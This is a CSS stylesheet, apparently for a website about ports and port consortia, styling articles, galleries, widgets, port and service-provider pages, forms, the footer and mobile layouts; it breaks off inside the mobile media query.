	article h2{margin-bottom:21px;margin-top:33px;font-size:30px;line-height:36px;}
	article h2:first-child{margin-top:0;}
	article h3{margin-bottom:13px;margin-top:29px;font-size:28px;line-height:34px;}
	article h4{margin-bottom:13px;margin-top:25px;font-size:26px;line-height:32px;}
	article h5{margin-bottom:13px;margin-top:24px;font-size:24px;line-height:30px;}
	article h6{margin-bottom:13px;margin-top:24px;font-size:22px;line-height:28px;}

	article ul,article ol{margin-bottom:24px;}
	article ol{padding-left:21px;}
		article li{position:relative;}
		article ul li{padding-left:9px;list-style:none;}
		article ul li:before{content:"\2022";position:absolute;top:0px;left:0px;color:#285e88;}
		article ol li{list-style:decimal;}

	article img{max-width:100%;height:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
	article a img:hover{opacity:0.8;}

	article p img.alignnone{margin-bottom:0 !important;}

	article iframe{margin-bottom:24px;max-width:100%;}

	article blockquote{padding:0 84px 0 70px;font-style:italic;background:url(../images/blockquote.png) no-repeat 40px 5px;}

	article hr{display:block;clear:both;margin:24px 0;height:1px;background:#ccc;}

	article .column{float:left;width:370px;margin-right:30px;}
	article .column.right-column{margin-right:0;}

	article .gallery {clear:both;margin-bottom:8px;}
		article .gallery-item {float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-mask-image: url([data-uri]);}
		article .gallery-item img{max-width:100%;height:auto;margin:0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-ms-transition: all .2s ease-in-out;-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}
		article .gallery-item img:hover{opacity:1;-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);}
		article .gallery-item a{display:block;}
		article .gallery-columns-1 .gallery-item {max-width: 100%;}
		article .gallery-columns-2 .gallery-item {max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px);}
		article .gallery-columns-3 .gallery-item {max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px);}
		article .gallery-columns-4 .gallery-item {max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px);}
		article .gallery-columns-5 .gallery-item {max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px);}
		article .gallery-columns-6 .gallery-item {max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px);}
		article .gallery-columns-7 .gallery-item {max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px);}
		article .gallery-columns-8 .gallery-item {max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px);}
		article .gallery-columns-9 .gallery-item {max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px);}
		article .gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n) {margin-right:0;}
			article .gallery-caption.wp-caption-text {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#0061a3;color:#fff;font-size:11px;font-weight:400;line-height:1.5;margin:0;max-height:50%;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%;}
			article .gallery-caption.wp-caption-text:before {content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%;}
			article .gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {display:none;}

		.gallery-download{font-weight:400;color:#999;}
		.gallery-download:hover{color:#fff;}


		article .single-date{margin-bottom:6px;font-size:24px;font-weight:300;line-height:36px;color:#0066a5;}

		article .list-item{clear:both;margin-bottom:50px;}
			article .list-item .date{float:left;width:130px;height:130px;margin-right:38px;font-weight:700;line-height:1;text-align:center;background:url(../images/post-date-bg.png) center center no-repeat #d9222a;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
				article .list-item .date .month{display:block;margin-top:42px;margin-bottom:10px;font-size:11px;}
				article .list-item .date .day{display:block;font-size:36px;}
			article .list-item .content{overflow:hidden;}
				article .list-item h2{margin-top:0;margin-bottom:18px;font-size:30px;line-height:36px;text-transform:none;}
				article .list-item h2 a{font-weight:300;}
				article .list-item p{margin-bottom:21px;}
				article .list-item .read-more{float:left;clear:both;height:24px;line-height:24px;text-transform:uppercase;}
					article .list-item .read-more span{float:left;width:16px;height:24px;line-height:24px;}

		article #nav-below{clear:both;position:relative;margin-top:45px;margin-bottom:24px;text-align:center;text-transform:uppercase;}
			article #nav-below .nav-previous{float:left;text-align:left;}
			article #nav-below .nav-all{position:absolute;top:0px;left:50%;display:block;width:25px;margin-left:-33px;text-align:center;}
				article #nav-below .nav-all span{float:none;}
			article #nav-below .nav-next{float:right;text-align:right;}

		article .pagination{clear:both;margin-top:78px;margin-bottom:24px;}
			article .wp-pagenavi a,article .wp-pagenavi span{float:left;min-width:30px;height:40px;padding:0 5px;border:0;margin:0 10px 10px 0;font-size:17px;font-weight:700;line-height:40px;text-align:center;background:#0066a5;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
			article .wp-pagenavi a:hover{background:#00458a;text-decoration:none;}
			article .wp-pagenavi span{background:#999;}
			article .wp-pagenavi span.current{font-weight:700;}

		article .show-article-content{float:left;clear:both;display:none;margin-bottom:24px;font-weight:700;line-height:24px;color:#0067a5;cursor:pointer;}
		article .show-article-content:hover{color:#00458a;}
			article .show-article-content span{float:left;height:24px;line-height:24px;}

		article .table-container{margin-bottom:24px;}
		article table{width:100%;text-align:left;background:#ececec;}
			article th{padding:14px 28px;border-right:1px solid #fff;background:#0066a6;color:#fff;}
			article tr{}
			article tr:nth-child(odd){background:#d9d9d9;}
				article td{padding:14px 28px;border-right:1px solid #fff;color:#3a3a3a;}

		article .wp-image-1629{-webkit-border-radius:0;-o-border-radius:0;-moz-border-radius:0;border-radius:0;}

	aside{float:right;width:370px;margin-bottom:11px;font-size:14px;}
		aside .read-more:hover{opacity:0.8;}

		aside .widget-container{width:auto;margin-bottom:30px;text-align:center;background:#0066a5;color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
		aside .widget-container.blue{background:#0066a5;}
		aside .widget-container.red{background:#d9222a;}
			aside .widget-container .inner{padding:0 30px;}
			aside .widget-container .widget-title{display:block;margin-bottom:20px;font-size:28px;font-weight:300;line-height:1;letter-spacing:1px;text-transform:uppercase;color:#fff;}
			aside .widget-container .widget-title a{color:#fff;}
			aside .widget-container a{color:#fff;}
			aside .widget-container .read-more{display:inline-block;font-weight:700;line-height:20px;color:#fff;}
				aside .widget-container .read-more span{display:inline-block;vertical-align:top;width:14px;height:20px;line-height:20px;}
		aside .widget_cta{padding:30px 0 35px;line-height:20px;}
				aside .widget_cta .image{display:block;width:auto;height:70px;max-width:100%;margin-bottom:15px;line-height:70px;font-size:70px;}
				aside .widget_cta .widget-title{margin-bottom:8px;}
				aside .widget_cta .text{display:block;}
		aside .widget_video{padding:30px 0;line-height:17px;}
			aside .widget_video .widget-title{margin-bottom:20px;}
			aside .widget_video .image{position:relative;display:block;width:100%;height:auto;margin:0 auto 17px;}
				aside .widget_video img{max-width:100%;height:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
				aside .widget_video .image:hover img{opacity:0.8;}
				aside .widget_video .featured-video-overlay{position:absolute;top:50%;left:50%;display:block;width:87px;height:87px;margin-left:-43px;margin-top:-43px;background:url(../images/featured-video-overlay.png) no-repeat center center;}
			aside .widget_video .title{display:block;margin-bottom:10px;font-size:23px;font-weight:300;line-height:23px;}
			aside .widget_video .text{display:block;}
		aside .widget_map{padding:25px 0 30px;line-height:20px;}
			aside .widget_map .google_map{height:310px;margin-bottom:16px;}
				aside .widget_map .google_map{width:100% !important;max-width:100%;}
		aside .widget_news_filter{}
			aside .widget_news_filter .inner{padding:22px 30px 36px;}
			aside .widget_news_filter .widget-title{margin-bottom:9px;font-size:24px;line-height:36px;}
			aside .widget_news_filter .years{margin-bottom:12px;text-align:center;}
				aside .widget_news_filter .years li{display:inline-block;margin:0 7px 7px;}
				aside .widget_news_filter .years a{float:left;font-size:18px;font-weight:700;}
				aside .widget_news_filter .search{position:relative;clear:both;width:200px;margin:0 auto;}
					aside .widget_news_filter .search input[type="text"]{width:159px;height:30px;padding:0 30px 0 11px;border:0;font-size:12px;line-height:30px;background:#fff;color:#666;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
					aside .widget_news_filter .search button{position:absolute;top:0px;right:0px;width:30px;height:30px;padding:0;border:0;background:none;}
						aside .widget_news_filter .search button span{display:block;width:30px;height:30px;font-size:12px;line-height:30px;color:#666;}
						aside .widget_news_filter .search button:hover span{color:#00458a;}

		aside .widget_latest_news{padding:30px 0;line-height:17px;}
			aside .widget_latest_news .widget-title{margin-bottom:20px;}
			aside .widget_latest_news .image{display:block;width:310px;height:140px;max-width:100%;margin:0 auto 17px;}
				aside .widget_latest_news img{max-width:100%;height:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
				aside .widget_latest_news img:hover{opacity:0.8;}
			aside .widget_latest_news .text{display:block;}

		aside .widget_other_categories{padding:30px 0 20px;line-height:17px;}
			aside .widget_other_categories .widget-title{margin-bottom:20px;}
				aside .widget_other_categories ul{}
					aside .widget_other_categories ul li{margin-bottom:12px;font-size:14px;line-height:17px;}
						aside .widget_other_categories li a{font-weight:700;text-transform:uppercase;}
							aside .widget_other_categories li a span{display:inline-block;vertical-align:top;width:14px;height:17px;line-height:17px;}

	.content-lower{clear:both;padding-top:37px;border-top:1px solid #ccc;}
		.social-share{font-size:15px;line-height:15px;}
			.social-share span{float:left;height:15px;margin-right:13px;font-size:12px;line-height:15px;text-transform:uppercase;color:#999;}
			.social-share a{float:left;height:15px;margin-right:17px;line-height:15px;}
			.social-share a.facebook{color:#193ca6;}
			.social-share a.twitter{color:#00baff;}
			.social-share a.google-plus{color:#ff0000;}
			.social-share a.linkedin{color:#006699;}
			.social-share a.pinterest{color:#cc2027;}
			.social-share a:hover{color:#00458a !important;}


/* Homepage */

.home .header-bg{height:500px;}

.latest-news-section{padding:35px 0 7px;background:#285e88;}
	.latest-news-section h2{margin-bottom:30px;font-size:30px;font-weight:300;line-height:29px;letter-spacing:0.5px;text-align:center;text-transform:uppercase;color:#fff;}
	.latest-news-section .item{float:left;width:23.5%;margin-right:2%;margin-bottom:30px;font-size:14px;line-height:17px;color:#fff;}
	.latest-news-section .item.last-item{margin-right:0;}
		.latest-news-section .item .image{/*width:270px;height:140px;*/max-width:100%;max-height:100%;margin-bottom:19px;}
			.latest-news-section .item img{max-width:100%;max-height:100%;height:auto;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
			.latest-news-section .item img:hover{opacity:0.8;}
		.latest-news-section .item h3{display:block;margin-bottom:5px;font-size:20px;line-height:20px;font-weight:300;}
		.latest-news-section .item .date{display:block;margin-bottom:5px;font-size:12px;font-weight:700;}
		.latest-news-section .item p{margin-bottom:5px;}
		.latest-news-section .item .read-more{float:left;clear:both;font-weight:700;color:#fff;}
		.latest-news-section .item .read-more:hover{opacity:0.8;}
			.latest-news-section .item .read-more span{float:left;width:14px;height:18px;line-height:18px;}

.things-to-do-section{padding:35px 0 60px;background:#fff;}
	.things-to-do-section h2{margin-bottom:36px;font-size:30px;font-weight:300;line-height:29px;letter-spacing:0.5px;text-align:center;text-transform:uppercase;color:#666;}
	.things-to-do-section .item{float:left;width:167px;text-align:center;}
		.things-to-do-section .item .inner{padding:0 10px;}
			.things-to-do-section .item .image{width:140px;height:140px;margin:0 auto 30px;}
				.things-to-do-section .image .image-container{display:block;width:100%;height:100%;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-mask-image: url([data-uri]);}
					.things-to-do-section .item img{max-width:100%;max-height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-ms-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
					.things-to-do-section .item .image:hover img{-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);}
			.things-to-do-section .item .title{margin-bottom:11px;font-size:18px;line-height:21px;color:#666;}
			.things-to-do-section .item .read-more{display:inline-block;clear:both;font-weight:700;color:#285e88;}
			.things-to-do-section .item .read-more:hover{color:#00458a;}
				.things-to-do-section .item .read-more span{display:inline-block;width:14px;height:18px;line-height:18px;vertical-align:top}

/* Page */

.page-slider{height:350px;margin-bottom:24px;}
	.page-slider li{position:static;padding-left:0;}
		.page-slider li:before{content:'';display:none;}
	.page-slider ul.slides{height:350px;}
	.page-slider ul.slides li{height:350px;}
	.page-slider .flex-direction-nav li{position:static;}

.slidercaption {background:rgba(0, 0, 0, 0.5); bottom:0px; color:#fff; font-size:12px; padding:6px 14px; position:absolute; -webkit-border-top-right-radius:6px; -moz-border-radius-topright:6px; border-top-right-radius:6px;-webkit-border-bottom-left-radius:6px; -moz-border-radius-bottomleft:6px; border-bottom-left-radius:6px;}

.page-items{clear:both;margin-bottom:30px;}
	h2.lines{position:relative;overflow:hidden;margin-bottom:38px;font-size:24px;line-height:24px;text-align:center;text-transform:uppercase;color:#666;}
		h2.lines span{position:relative;}
		h2.lines span:before,h2.lines span:after{content: "";position:absolute;top:50%;display:block;width:1170px;height:1px;margin-top:-1px;background:#ccc;}
		h2.lines span:before{right:100%;display:block;margin-right:8px;}
		h2.lines span:after{left:100%;margin-left:8px;}

	.page-items .item{float:left;width:20%;margin-bottom:36px;text-align:center;}
		.page-items .item .inner{padding:0 10px;}
			.page-items .item .image{position:relative;width:170px;height:170px;margin:0 auto 20px;}
					.page-items .tooltip{position:absolute;z-index:2;display:none;bottom:100%;left:50%;width:300px;margin-bottom:20px;margin-left:-150px;background:#00458a;color:#fff;-webit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
					.page-items .image:hover .tooltip{display:block;text-align:left;}
						.page-items .image:hover .tooltip .inner{display:block;padding:12px 15px;font-size:14px;line-height:20px;}
						.page-items .tooltip .pointer{position:absolute;top:100%;left:50%;margin-left:-20px;display:block;width:0;height:0;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #00458a;}

			.page-items .item .image .image-container{display:block;width:100%;height:100%;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-mask-image: url([data-uri]);}
				.page-items .item .image img{max-width:100%;max-height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-ms-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
				.page-items .item .image:hover img{-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);}
			.page-items .item .title{margin-bottom:5px;font-size:18px;line-height:21px;color:#666;}
			.page-items .item .read-more{display:inline-block;clear:both;font-weight:700;color:#285e88;}
			.page-items .item .read-more:hover{color:#00458a;}
			.page-items .item .read-more span{display:inline-block;width:14px;height:18px;line-height:18px;vertical-align:top;}

	.article-page-items{margin-top:53px;}
		.article-page-items h2{margin-top:0;}
		.article-page-items .item{float:left;width:192px;margin-bottom:36px;text-align:center;}
			.article-page-items .item .inner{padding:0 10px;}
				.article-page-items .item .image{width:140px;height:140px;margin:0 auto 20px;}
					.article-page-items .item .image .image-container{display:block;width:100%;height:100%;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-mask-image: url([data-uri]);}
						.article-page-items .item .image img{max-width:100%;max-height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-ms-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
						.article-page-items .item .image:hover img{opacity:1;-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);}
				.article-page-items .item .title{margin-bottom:5px;margin-top:0;font-size:18px;line-height:21px;text-transform:none;color:#666;}
				.article-page-items .item .read-more{display:inline-block;clear:both;font-weight:700;line-height:16px;color:#285e88;}
				.article-page-items .item .read-more:hover{color:#00458a;}
				.article-page-items .item .read-more span{display:inline-block;width:14px;height:18px;line-height:18px;vertical-align:top;}

/* Category */
.category-description{margin-bottom:29px;}

.category-posts-lists{}
	.category-posts-lists .column{float:left;width:246px;margin-right:15px;margin-bottom:25px;}
	.category-posts-lists.service-providers-lists .column{width:377px;}
	.category-posts-lists .column.last-item{margin-right:0;}
		.category-posts-lists .title{position:relative;margin:0;font-size:16px;font-weight:700;line-height:24px;text-transform:none;color:#666;}
		.category-posts-lists .title a{display:inline-block;padding-left:12px;}
		.category-posts-lists .title i{position:absolute;top:4px;left:-5px;}
		.category-posts-lists ul{margin-bottom:0;}
			.category-posts-lists li{position:relative;padding-left:0;font-size:16px;font-weight:700;line-height:24px;color:#666;}
			.category-posts-lists li:before{content:'';display:none;}
				.category-posts-lists li a{display:inline-block;padding-left:12px;}
				.category-posts-lists li i{position:absolute;top:4px;left:-5px;}

/* Filter Table */
.filter-table-container{overflow:hidden;margin-bottom:24px;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;border-radius:10px;}
	table.filter-table{display:none;width:100%;border-spacing:1px;border-collapse:separate;}
	table.filter-table.active{display:table;}
		table.filter-table tr{}
		table.filter-table th,table.filter-table td{}
		table.filter-table th{padding:22px 20px;font-size:24px;font-weight:300;line-height:24px;text-transform:uppercase;background:#0066a6;color:#fff;}
			table.filter-table th strong{float:left;font-weight:300;}
			table.filter-table .sort{float:right;font-size:14px;font-weight:700;cursor:pointer;}
				table.filter-table .sort span{float:left;width:11px;height:11px;margin:6px 4px 0 0;font-size:8px;line-height:11px;text-align:center;background:#fff;color:#0066a6;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
				table.filter-table .sort span.icon-chevron-thin-down{display:none;}
				table.filter-table .headerSortDown .sort span.icon-chevron-thin-down{display:block;}
				table.filter-table .headerSortDown .sort span.icon-chevron-thin-right{display:none;}
		table.filter-table td{padding:10px 20px;font-size:16px;font-weight:700;line-height:24px;background:#efefef;color:#666;}
		table.filter-table tr.odd td,table.filter-table tr:nth-child(odd) td{background:#dedede;}

/* Port Page Single */
.tabbed-section{clear:both;margin-top:44px;margin-bottom:33px;}
	.tabbed-section .tabs .item{float:left;padding:0 17px 5px;margin-right:1px;font-size:18px;line-height:44px;text-transform:uppercase;background:#0067a5;color:#fff;cursor:pointer;-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;-o-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;-o-border-top-right-radius:5px;border-top-right-radius:5px;}
	.tabbed-section .tabs .item:hover{background:#00458a;}
	.tabbed-section .tabs .item.active{background:#d1e9f8;color:#0067a5;}
	.tabbed-section .tab-contents{position:relative;z-index:1;padding:22px 31px 11px;margin-top:-5px;background:#d1e9f8;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}
		.tabbed-section .tab-contents .item{display:none;}
		.tabbed-section .tab-contents .item.active{display:block;}
			.tabbed-section .tab-contents .field{clear:both;margin-bottom:15px;font-size:16px;line-height:24px;}
			.tabbed-section .tab-contents .field p{margin-bottom:10px;}
			.tabbed-section .tab-contents .field li{margin-bottom:10px;}
			.tabbed-section .tab-contents .field p:last-child{margin-bottom:0;}
			.tabbed-section .tab-contents .field ul:last-child,.tabbed-section .tab-contents .field ol:last-child,.tabbed-section .tab-contents .field ul:last-child li:last-child,.tabbed-section .tab-contents .field ol:last-child li:last-child{margin-bottom:0;}
			.tabbed-section .tab-contents .field .label{float:left;width:180px;padding-right:10px;font-weight:700;}
			.tabbed-section .tab-contents .field .text{overflow:hidden;}

/* Consortia Page */
.consortia-ports{}
	.consortia-ports .item{margin-bottom:40px;}
	.consortia-ports .item.last-item{}
		.consortia-ports .item .item-header{}
			.consortia-ports .item .item-header .image{float:right;width:130px;height:130px;overflow:hidden;margin-left:30px;margin-right:0;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
			.consortia-ports .item.alt .item-header .image{float:left;margin-right:30px;margin-left:0;}
			.consortia-ports .item .item-header .text{float:left;width:610px;}
			.consortia-ports .item.alt .item-header .text{float:right;}
				.consortia-ports .item .item-header .title{margin-bottom:13px;font-size:30px;line-height:1;}
			.consortia-ports .item.full-width .item-header .text{float:none;width:auto;}
				.consortia-ports .item .item-header .text p{margin-bottom:0;}
				.consortia-ports .item .item-header .text a.read-more{float:left;clear:both;height:24px;margin-top:2px;line-height:24px;text-transform:uppercase;}
				.consortia-ports .item.active .item-header .text a.read-more{display:none;}
					.consortia-ports .item .item-header .text a.read-more span{float:right;height:24px;margin-left:3px;font-size:13px;line-height:24px}
		.consortia-ports .item .item-content{overflow:hidden;max-height:0px;padding-top:23px;-webkit-transition:max-height 2s ease-out;-moz-transition:max-height 2s ease-out;-o-transition:max-height 2s ease-out;transition:max-height 2s ease-out;}
		.consortia-ports .item.active .item-content{max-height:2000px;}
			.consortia-ports .item-content h1,.consortia-ports .item-content h2,.consortia-ports .item-content h3,.consortia-ports .item-content h4,.consortia-ports .item-content h5,.consortia-ports .item-content h6{margin-top:0;}

aside #consortia-locations{width:100%;height:310px;color:#000;text-align:left;}

/* Service Provider Page Single */
	.tabbed-section .tab-contents .wysiwig-layout.field{margin-bottom:22px;}
	.tabbed-section .tab-contents .wysiwig-layout.field.no-text{margin-bottom:0;}
	.tabbed-section .tab-contents .wysiwig-layout.field.last-item{margin-bottom:0;}
	.tabbed-section .tab-contents .wysiwig-layout.field .label{float:none;display:block;width:auto;margin-bottom:10px;font-size:30px;font-weight:300;line-height:36px;color:#285e88;}

/* Distance Calculator Form */
.distance-calculator-form{float:left;width:370px;}
	.distance-calculator-form .row{margin-bottom:20px;}
		.distance-calculator-form label{float:left;width:100px;line-height:46px;font-weight:700;}
		.distance-calculator-form select{height:46px;padding:0 15px;font-family:'Source Sans Pro',sans-serif;font-size:16px;line-height:46px;background:#a2a2a2;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}

.distance-calculator-right{float:right;width:770px;}
	.distance-calculator-right img{width:auto;height:auto !important;}

/* Contact */
article form{}

	article ::-webkit-input-placeholder{color:#fff;}
	article :-moz-placeholder{color:#fff;}
	article ::-moz-placeholder{color:#fff;}
	article :-ms-input-placeholder{color:#fff;}

	article form{margin-bottom:24px;}
	article form .form-field,article .mc-field-group{position:relative;margin-bottom:20px;}
		article form .frm_error{padding-top:3px;color:red;}
	article form .form-field i{position:absolute;top:8px;left:12px;display:block;width:14px;text-align:center;color:#ccc;}
	article form .form-field.active i{color:#666;}
		article .form-field label,article .mc-field-group label{display:none;}
		article form input, article form input[type="text"],article form input[type="password"],article form input[type="email"],article form textarea {width:340px;padding:0 15px 0 15px;border:0px;font-family:'Source Sans Pro',sans-serif;font-size:16px;font-weight:400;background:#a2a2a2;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
		article form input, article form input[type="text"],article form input[type="email"],article form input[type="password"] {height:46px;line-height:46px;}

		article form textarea{height:86px;padding-top:10px;padding-bottom:10px;line-height:24px;}
		article form button{float:left;clear:both;height:65px;padding:0 30px;border:0;font-family:'Source Sans Pro',sans-serif;font-size:16px;font-weight:700;line-height:65px;background:#285e88;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
		article form button:hover{background:#00458a;}
		article form button span.icon-chevron-right{float:left;height:65px;line-height:65px;}

	article form label{ display:block; width:100%;}

article form#subForm div div {margin-bottom: 20px;}


article form input[type="password"]{display:block;}
article form input[type="submit"]{float:left;clear:both;height:50px;padding:0 30px;border:0;margin-top:20px;font-family:'Source Sans Pro',sans-serif;font-size:16px;font-weight:700;line-height:50px;background:#285e88;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
article form input[type="submit"]:hover{background:#00458a;}

article .mc-field-group br{display:none;}

/* Map */
#map-port-locations{clear:both;display:block;width:100%;height:480px;overflow:hidden;margin-bottom:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;}

/* Footer */
footer{clear:both;}
	footer .upper{clear:both;padding:36px 0 39px;border-bottom:1px solid #fff;font-size:14px;line-height:22px; background-image:url(../images/footer-upper-bg.jpg);background-color:#680100;background-size:cover; background-position:center; color:#fff;}
		footer .upper a{color:#fff;}
		footer .upper a:hover{text-decoration:underline;}
		footer .upper .item{float:left;width:49%;margin-right:2%;}
		footer .upper .item.last-item{margin-right:0;}
			footer .upper .item h3{margin-bottom:27px;font-size:24px;font-weight:300;line-height:1;text-transform:uppercase;letter-spacing:0.5px;color:#fff;}

			footer .upper .wpe_instagram:before,footer .upper .wpe_instagram:after{content:"";display:table;}
			footer .upper .wpe_instagram:after{clear:both;}
			footer .upper .wpe_instagram{zoom:1;}

			footer .upper .wpe_instagram li{float:left;margin:0 8px 8px 0;}
			footer .upper .wpe_instagram li:nth-child(4n){margin-right:0;}
				footer .upper .wpe_instagram li img{width:85px;height:85px;}
				footer .upper .wpe_instagram li img:hover{}


			footer .upper .wpe_twitter li{margin-bottom:20px;}
				footer .upper .wpe_twitter .wpe_twitter_author,footer .upper .wpe_twitter .wpe_twitter_media{display:none;}
				footer .upper .wpe_twitter li p{margin-top:2px;}
					footer .upper .wpe_twitter .wpe_twitter_date{float:right;font-weight:700;}
					footer .upper .wpe_twitter_interact a{margin-right:3px;font-size:12px;opacity:0.8;}
					footer .upper .wpe_twitter_interact a:hover{text-decoration:none;opacity:1;}
			footer .contact p{margin-bottom:12px;}
			footer .contact form{}
				footer .contact form .form-field{position:relative;margin-bottom:10px;}
					footer .contact form .frm_error{padding-top:3px;color:red;}
				footer .contact form .form-field i{position:absolute;top:8px;left:12px;display:block;width:14px;text-align:center;color:#ccc;}
				footer .contact form .form-field.active i{color:#666;}
					footer .contact form label{display:none;}
					footer .contact form input[type="text"],footer .contact form input[type="email"],footer .contact form textarea{background:#fff; border:0; -webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px; border-radius:3px; box-sizing:border-box; color:#666; font-family:'Source Sans Pro',sans-serif; font-size:16px; font-weight:400; padding:0 13px 0 39px; width:100%;}
					footer .contact form input[type="text"],footer .contact form input[type="email"]{height:32px;line-height:32px;}
					footer .contact form textarea{height:86px;padding-top:3px;padding-bottom:3px;line-height:24px;}
					footer .contact form button{background:#285e88; border:0; clear:both; color:#fff; float:left; font-family:'Source Sans Pro',sans-serif; font-size:16px; font-weight:700; height:40px; line-height:40px; padding:0 20px; text-align:center; width:100%; -webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
					footer .contact form button:hover{background:#00458a;}
					footer .contact form button span{float:left;height:65px;line-height:65px;}

	footer .contact form#subForm{padding-top: 12px;}

	footer .lower{position:relative;clear:both;padding:52px 0 40px;font-size:14px;line-height:30px;text-align:center;background:#333;color:#d6e3e5;}
		footer .lower a.to-top-link{position:absolute;top:-20px;left:50%;margin-left:-20px;display:block;width:40px;height:40px;background:#fff;color:#082e40;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
		footer .lower a.to-top-link:hover{text-decoration:none;background:#00458a;color:#fff;}
		footer .lower a.to-top-link span{display:block;width:40px;height:40px;line-height:40px;}
		footer .lower a{color:#d6e3e5;}
		footer .lower a:hover{text-decoration:underline;}
		footer .lower .social a:hover{text-decoration:none;}
		footer .lower #menu-footer-nav li{display:inline-block;}
			footer .lower #menu-footer-nav li:after{content:'\a0\a0\a0\b7\a0\a0\a0';}
			footer .lower #menu-footer-nav li:last-child:after{content:'';}

.dkpdf-button-container {float:none !important; padding-bottom:0px !important;}

/* Responsive */
@media only screen and (max-width: 415px) {
	/* Smartphone (Portrait) */

	#header-container { height:98px; }
	.container{width:95%;max-width:unset;}

	.main-menu{display:none;}

	/*#responsive-nav,.responsive-nav-toggle{display:block;}*/
	header .main.container { width:100%; }
	header .main .nav-background {display:none;}
	#mobile-navigation-control { display:inline-block; }

	.header-image{display:none;}

	.header-bg{height:auto !important;background:#fff;}
		.header-bg .bg-union-jack{display:none;}
		.header-bg .slider{display:none;}


		header .main { height:105px; }
		header .main .upper{height:auto;}
			header .main .union-jack-corner{width:85px;z-index: -1;}
			header .main .left{float:none;width:100%;margin-top:11px;}
				header .main .logo{width:130px;margin-left:70px;}
			header .main .right{float:none;width:100%;clear:both;margin-right:0;}
				header .search input[type="text"]{width:100px;}
				header .social{float:left;margin-right:0px;margin-left:35px;}
				header .search{float:left;clear:none;}
				header .searchandnav { margin-right:10px; }

	/*header nav{height:50px;}
	header .main{position:static;height:auto;}
